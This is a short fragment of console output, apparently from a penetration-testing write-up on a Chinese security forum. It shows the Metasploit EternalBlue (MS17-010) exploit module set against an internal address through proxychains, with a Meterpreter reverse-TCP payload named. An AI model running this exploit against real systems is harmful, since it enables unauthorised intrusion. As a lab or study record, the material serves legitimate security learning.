 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.93.30 yes The target host(s), see https://docs.metasploit.com/docs/usin
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only aff
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windo
/usr/share/nmap/scripts
Payload options (windows/x64/meterpreter/reverse_tcp):
先知社区